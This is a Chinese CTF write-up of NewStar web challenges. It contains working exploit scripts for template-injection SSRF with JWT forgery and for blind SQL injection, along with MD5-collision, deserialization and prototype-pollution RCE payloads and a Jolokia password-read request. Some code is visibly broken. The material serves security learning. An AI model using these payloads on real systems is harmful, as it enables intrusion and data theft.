
可以在/eye读取到这个JwtKey,paylaod
1 /eye?input={{.Config.JwyKey}}
然后伪造token
接下来就是通过PUT请求修改文件路径,在main.go代码中
1 2 3 4 5 6 7 8 9 10 11 func (c Helper) string ) string { fmt.Println("Curl:" , url) cmd := exec.Command("curl" , "-fsSL" , "--" , url) _, err := cmd.CombinedOutput() if err != nil { fmt.Println("Error: curl:" , err) return "error" } return "ok" }
Helper 定义了一个 Curl 的方法,可以在/eye路由下使用{{.Curl.url}}进行ssrf,使用gopher协议发起PUT请求,注意payload要进行两次url编码
然后访问/favorite就得到flag,或者使用脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 import requestsimport jwtimport reimport urllib.parseBASE_URL = "" EYE_URL = f"{BASE_URL} /eye" FAVORITE_URL = f"{BASE_URL} /favorite" LOCAL_PORT = 8000 TARGET_FILE = "/proc/self/environ" def leak_jwt_key (): """第一步:泄露JWT密钥 {{ .Config.JwtKey }}""" print ("[1] 泄露JWT密钥..." ) params = {"input" : "{{ .Config.JwtKey }}" } try : resp = requests.get(EYE_URL, params=params, timeout=10 ) jwt_key_match = re.search(r'[0-9a-zA-Z]{64}' , resp.text) if jwt_key_match: jwt_key = jwt_key_match.group(0 ) print (f"[+] 泄露的JWT密钥:{jwt_key} " ) return jwt_key else : print ("[-] 未找到JWT密钥,请检查输入格式" ) return None except Exception as e: print (f"[-] 泄露JWT密钥失败:{e} " ) return None def forge_papa_jwt (jwt_key ): """第二步:伪造Papa的JWT(user=Papa)""" print ("\n[2] 伪造Papa的JWT..." ) payload = {"user" : "Papa" } try : forged_jwt = jwt.encode(payload, jwt_key, algorithm="HS256" ) print (f"[+] 伪造的Papa JWT:{forged_jwt} " ) return forged_jwt except Exception as e: print (f"[-] 伪造JWT失败:{e} " ) return None def build_gopher_payload (forged_jwt, target_file ): """第三步:构造Gopher协议的PUT请求payload""" print ("\n[3] 构造Gopher协议PUT请求..." ) put_request = ( f"PUT /favorite HTTP/1.1\r\n" f"Host: 127.0.0.1:{LOCAL_PORT} \r\n" f"Content-Type: text/plain\r\n" f"Cookie: token={forged_jwt} \r\n" f"Content-Length: {len (target_file)} \r\n" f"\r\n" f"{target_file} " ) encoded_put = urllib.parse.quote(put_request, safe="" ) gopher_url = f"gopher://127.0.0.1:{LOCAL_PORT} /_{encoded_put} " curl_payload = f'{{{{ .Curl "{gopher_url} " }}}}' print (f"[+] 生成的Curl payload:\n{curl_payload[:150 ]} ..." ) return curl_payload def trigger_ssrf (curl_payload ): """第四步:触发SSRF修改SignaturePath""" print ("\n[4] 触发SSRF修改文件路径..." ) params = {"input" : curl_payload} try : resp = requests.get(EYE_URL, params=params, timeout=10 ) if "ok" in resp.text: print ("[+] SSRF触发成功!已修改SignaturePath为:" , TARGET_FILE) return True else : print (f"[-] SSRF触发失败,响应:{resp.text[:100 ]} " ) return False except Exception as e: print (f"[-] SSRF触发异常:{e} " ) return False def get_flag (): """第五步:访问/favorite读取flag""" print ("\n[5] 读取flag..." ) try : resp = requests.get(FAVORITE_URL, timeout=10 ) flag_match = re.search(r'(flag|FLAG)\{[^}]+\}' , resp.text) if flag_match: flag = flag_match.group(0 ) print (f"\n[✅] 找到FLAG:{flag} " ) return flag else : print (f"[!] 未找到flag,响应内容:\n{resp.text} " ) return resp.text except Exception as e: print (f"[-] 读取flag失败:{e} " ) return None if __name__ == "__main__" : print ("===== 开始解题(Go模板注入+SSRF+JWT伪造) =====" ) jwt_key = leak_jwt_key() if not jwt_key: exit(1 ) forged_jwt = forge_papa_jwt(jwt_key) if not forged_jwt: exit(1 ) curl_payload = build_gopher_payload(forged_jwt, TARGET_FILE) if not trigger_ssrf(curl_payload): exit(1 ) flag = get_flag() print ("\n===== 解题完成 =====" )
blindsql2 这个就用时间盲注,还存在waf,过滤了ascii,substr,空格,这里用大佬脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 import requestsurl = "http://192.168.7.115:62368/" result = '' i = 0 while True : i = i + 1 head = 32 tail = 127 while head < tail: mid = (head + tail) >> 1 payload = f'select%09group_concat(id,secret_key,secret_value)%09from%09ctf.secrets' payload_1=f"?student_name=1'%09or%09if((Ord(mid(({payload} ),{i} ,1))>{mid} ),sleep(3),0)%23" try : r = requests.get(url + payload_1, timeout=1 ) tail = mid except Exception as e: head = mid + 1 result += chr (head) print (result)
这个爆破时间太长了,建议刷一会抖音
chocolate 先扫目录
访问一下/verify.php?id=1&confirm_hash=
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php global $cocoaLiquor_star ;global $what_can_i_say ;include ("source.php" );highlight_file (__FILE__ );printf ("什么?想做巧克力? " );if (isset ($_GET ['num' ])){ $num = $_GET ['num' ]; if ($num ==="1337" ){ die ("可爱的捏" ); } if (preg_match ("/[a-z]|\./i" , $num )){ die ("你干嘛" ); } if (!strpos ($num , "0" )){ die ("orz orz orz" ); } if (intval ($num ,0 )===1337 ){ print ("{$cocoaLiquor_star} \n" ); print ("{$what_can_i_say} \n" ); print ("牢师傅如此说到" ); } }
就是num不能直接等于1337,不能包含字母,必须包含0,然后经过intval函数转换后是1337 ,这是intval的第二个参数是0,那么他就会根据字符串的前缀自动识别,0x开头的是十六进制,0开头的是8进制,由于过滤了字母,可以使用8进制,1337转换为8进制表示就是
02471.直接传?num=02471是不对的,因为还有一个函数‘
1 2 3 if (!strpos ($num , "0" )){ die ("orz orz orz" ); }
这是strpos函数会索引num的0出现的位置,02471索引后返回0,那个!strops就是!0,也就是true,那就直接执行die函数了,所以不能0开头,前面加一个空格就行了
1 可可液块 (g): 1337033 // gur arkg yriry vf : pbpbnOhggre_fgne.cuc, try to decode this 牢师傅如此说到
那个可可液块是1337033。
1 gur arkg yriry vf : pbpbnOhggre_fgne.cuc
rot13解码
访问cocoaButter_star.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php global $cocoaButter_star ;global $next ;error_reporting (0 );include "source.php" ;$cat =$_GET ['cat' ];$dog =$_GET ['dog' ];if (is_array ($cat ) || is_array ($dog )){ die ("EZ" ); }else if ($cat !== $dog && md5 ($cat ) === md5 ($dog )){ print ("of course you konw" ); }else { show_source (__FILE__ ); die ("ohhh no~" ); } if (isset ($_POST ['moew' ])){ $miao = $_POST ['moew' ]; if ($miao == md5 ($miao )){ echo $cocoaButter_star ; } else { die ("qwq? how?" ); } } $next_level =$_POST ['wof' ];if (isset ($next_level ) && substr (md5 ($next_level ),0 ,5 )==='8031b' ){ echo $next ; }
这一关主要考察md5的知识点,首先分析代码,get传参的两个参数,cat,dag,不能是数组,值不能相等,但md5值相等,就是强相等。是md5值也一样
cat: %4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
dog: %4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
然后post参数moew,本身的值跟md5值一样,这里是弱比较,可以使用0e开头并且双md5之后还是0e开头的字符串0e215962017
下一个是wof,md5的前5位是8031b,爆破一下就行了2306312
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php include "source.php" ;highlight_file (__FILE__ );$food = file_get_contents ('php://input' );class chocolate public $cat ='???' ; public $kitty ='???' ; public function __construct ($u ,$p $this ->cat=$u ; $this ->kitty=$p ; } public function eatit ( return $this ->cat===$this ->kitty; } public function __toString ( return $this ->cat; } public function __destruct ( global $darkCocoaPowder ; echo $darkCocoaPowder ; } } $milk =@unserialize ($food );if (preg_match ('/chocolate/' , $food )){ throw new Exception ("Error $milk " ,1 ); }
最终要输出 $darkCocoaPowder,可以使用大小写绕过对chocolate的限制,直接new一对象把小写改为大写就行
1 O:9:"Chocolate":2:{s:8:"username";s:3:"???";s:8:"password";s:3:"???";}
可可液块是1337033,可可脂是202409,黑可可粉是51540,都是数字,剩下的糖分爆破一下就行
2042处得到flag



ezcmsss 扫目录有个www.zip
在readme.txt发现版本到1.9.5,找一下漏洞有一个文件上传漏洞,在start.sh找到了登入后台的账号密码
1 admin_name=jizhicms1498&admin_pass=4oP4fB51r5
访问admin.php输入账号密码登入后台,看wp是题目不出网无法远程下载文件,需要上传到本地然后按照网上的文章操作就行了
文件路径是%2Fstatic%2Fupload%2Ffile%2F20260207%2F1770435749110931.zip
接下来就要自己构造数据包了,这里参考官方wp复现,还是注意修改PHPSESSID
然后接下来解压的时候老报错
只要解压就可以命令执行了。

ezpollute 这一题考察原型链污染,首先分析index.js,主要有以下的几个路由:
/upload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 router.post ('/upload' , upload.array ('images' ), async (ctx) => { const userID = uuidv4 () const userDir = path.join (__dirname, 'uploads' , userID) if (!fs.existsSync (userDir)) { fs.mkdirSync (userDir, { recursive : true }) } ctx.files .forEach ((file ) => { const newFilePath = path.join (userDir, file.filename ) fs.renameSync (file.path , newFilePath) }) token = encodeToken (userID) ctx.cookies .set ('token' , token) ctx.body = { code : 1 } })
/config
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 router.post ('/config' , async (ctx) => { jsonData = ctx.request .rawBody || "{}" token = ctx.cookies .get ('token' ) if (!token) { return ctx.body = { code : 0 , msg : 'Upload Photo First' } } const [err, userID] = decodeToken (token) if (err) { return ctx.body = { code : 0 , msg : 'Invalid Token' } } userConfig = JSON .parse (jsonData) try { finalConfig = clone (defaultWaterMarkConfig) merge (finalConfig, userConfig) fs.writeFileSync (path.join (__dirname, 'uploads' , userID, 'config.json' ), JSON .stringify (finalConfig)) ctx.body = { code : 1 , msg : 'Config updated successfully' } } catch (e) { ctx.body = { code : 0 , msg : 'Some error occurred' } } })
这个json我们是可以自己定义的,同时这里也提到了merge函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 function isObject (obj ) { return typeof obj === 'function' || typeof obj === 'object' } function merge (target, source ) { if (!isObject (target) || !isObject (source)) { return target } for (let key in source) { if (key === "__proto__" ) continue if (source[key] === "" ) continue if (isObject (source[key]) && key in target) { target[key] = merge (target[key], source[key]); } else { target[key] = source[key]; } } return target }
这里仅仅过滤了_proto_,可以绕过
1 2 3 实例.__proto__ === 构造函数.prototype 实例.constructor === 构造函数 → 实例.constructor.prototype === 实例.__proto__
也就是我们可以通过constructor.prototype绕过题目对_proto_的限制
/process
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 const PhotoProcessScript = path.join (__dirname, 'PhotoProcess.js' )router.post ('/process' , async (ctx) => { const token = ctx.cookies .get ('token' ) const [err, userID] = decodeToken (token) if (err) { return ctx.body = { code : 0 , msg : 'Invalid Token' } } const userDir = path.join (__dirname, 'uploads' , userID) if (!fs.existsSync (userDir)) { return ctx.body = { code : 0 , msg : 'User directory not found' } } try { await new Promise ((resolve, reject ) => { const proc = fork (PhotoProcessScript , [userDir], { silent : true }) proc.on ('close' , (code ) => { if (code === 0 ) { resolve ('success' ) } else { reject (new Error ('An error occurred during execution' )) } }) proc.on ('error' , (err ) => { reject (new Error (`Failed to start subprocess: ${err.message} ` )) }) }) ctx.body = { code : 1 , msg : 'Photos processed successfully' } } catch (error) { ctx.body = { code : 0 , msg : 'some error occurred' } } })
整个原型污染攻击链条中触发恶意代码执行的关键环节 —— 正是通过 fork 启动子进程执行 PhotoProcess.js
fork 是 child_process 中专门创建 Node.js 子进程的方法, 创建的子进程会继承父进程的 Object.prototype(已被污染)
然后看一下这个PhotoProcess.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 const fs = require ('fs' ) const path = require ('path' ) const jimp = require ('jimp' ) const archiver = require ('archiver' ) const { defaultWaterMarkConfig } = require ('./utils/config' ) const directoryPath = process.argv [2 ]const outputZipPath = path.join (directoryPath, 'images.zip' )const output = fs.createWriteStream (outputZipPath) const archive = archiver ('zip' , { zlib : { level : 9 } }) var configif (fs.existsSync (path.join (directoryPath, 'config.json' ))) { config = JSON .parse (fs.readFileSync (path.join (directoryPath, 'config.json' ))) } else { config = defaultWaterMarkConfig } config.x = parseInt (config.x , 10 ); config.y = parseInt (config.y , 10 ); config.maxWidth = parseInt (config.maxWidth , 10 ) config.maxHeight = parseInt (config.maxHeight , 10 ); output.on ('close' , () => { console .log (`Zip file created: ${outputZipPath} ` ) }) archive.on ('error' , err => throw err }) archive.pipe (output) fs.readdir (directoryPath, (err, files ) => { if (err) { console .error ('Failed to read directory:' , err) process.exit (1 ) } const images = files.filter (file =>/\.(jpg|jpeg|png|gif)$/i .test (file)) const processImagePromises = images.map (imageFile => const imagePath = path.join (directoryPath, imageFile) return jimp.read (imagePath) .then (image => return jimp.loadFont (jimp.FONT_SANS_64_BLACK ).then (font => }) .then (({ image, font } ) => { image.print ( font, config.x , config.y , { text : config.textOptions .text , alignmentX : jimp[config.textOptions .alignmentX ], alignmentY : jimp[config.textOptions .alignmentY ] }, config.maxWidth , config.maxHeight , ) const watermarkedPath = path.join (directoryPath, `watermarked_${imageFile} ` ) return image.writeAsync (watermarkedPath).then (() => watermarkedPath) }) .catch (err => console .error ('Failed to process images:' , err) }) }) Promise .all (processImagePromises) .then (watermarkedPaths => watermarkedPaths.forEach (filePath => archive.file (filePath, { name : path.basename (filePath) }) }) archive.finalize () archive.on ('end' , () => { watermarkedPaths.forEach (filePath => try { fs.unlinkSync (filePath); console .log (`Deleted file ${filePath} ` ); } catch (err) { console .error (`Failed to delete file ${filePath} :` , err); } }); }); }) .catch (err => console .error ('Failed to process images:' , err) }) })
这里会优先检查是否有用户提交的config.json。分析思路就打开了,首先在/config下使用constructor.phototype绕过题目对_proto_的显示污染原型链,然后POST访问/process路由,创建子进程,解析我们上传的config,继承已经污染的原型链。我们污染 NODE_OPTIONS 和 env,在 env 中写入恶意代码,fork 在创建子进程时就会首先加载恶意代码,从而实现 RCE.大佬payload
1 2 3 4 5 6 7 8 9 10 11 { "constructor": { "prototype": { "NODE_OPTIONS": "--require /proc/self/environ", "env": { "EVIL": "console.log(require(\"child_process\").execSync(\"cp /flag static/script.js\").toString())//" } } } }
参考文章Node.js child_process.fork 与 env 污染 RCE | Yesterday17’s Blog - (o・∇・o)
先上传一张图片,获取token为后面的工作铺垫
然后post访问/process,再访问/script.js就行
参考文章2024newstar-web
隐藏的密码 首先扫目录有
这里有一个back.html,还有两个端点,/actuator,/actuator/env
在/actuator/env中找到了用户的密码,这是密文,扫目录要还有一个actuator/jolokia这个核心高危端点上,它是 Spring Boot 整合 Jolokia 后暴露的 JMX HTTP 桥接接口,只要能正常访问这个端点,就能直接操作 JVM 的 MBean,读取cafll.passwd
1 2 3 4 5 6 7 8 curl -X POST http://192.168.56.1:8684/actuator/jolokia \ -H "Content-Type: application/json" \ -d '{ "mbean": "org.springframework.boot:name=SpringApplication,type=Admin", "operation": "getProperty", "type": "exec", "arguments": ["caef11.passwd"] }'
123456qWertAsdFgZxCvB!@#,用户名就是caef11
这个其实就是back.html。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 document .getElementById ('uploadForm' ).addEventListener ('submit' , function (event ) { event.preventDefault (); const formData = new FormData (this ); fetch ('/upload' , { method : 'POST' , body : formData }) .then (response =>json ()) .then (data => document .getElementById ('uploadResult' ).innerText = data.message ; }) .catch (error => document .getElementById ('uploadResult' ).innerText = 'Error: ' + error.message ; }); }); document .getElementById ('commandForm' ).addEventListener ('submit' , function (event ) { event.preventDefault (); const dir = new URLSearchParams (new FormData (this )).get ('dir' ); fetch ('/ls' , { method : 'POST' , headers : { 'Content-Type' : 'application/x-www-form-urlencoded' , }, body : 'dir=' + encodeURIComponent (dir) }) .then (response =>json ()) .then (data => if (data.output ) { const formattedOutput = data.output .replace (/\\n/g , '\n' ); document .getElementById ('output' ).textContent = formattedOutput; } else { document .getElementById ('output' ).textContent = data.message ; } }) .catch (error => document .getElementById ('output' ).textContent = 'Error: ' + error.message ; }); }); </script>
这个命令执行只会执行ls命令,参考大佬wp2024newstar-web
写入定时任务,将flag的内容作为文件名
过一会看tmp目录就行了,但是我尝试好像不行,但是方法没错大佬成功了
week5 misc zipmaster
可以看到原始大小非常小,可以使用crc32爆破,大小为3
this_is_key!就是密码,解压看附件提示
就是明文攻击,注意压缩方法要相同这一题用的是Deflate
然后就可以解压了,解压得到flag.zip,随波逐流分析
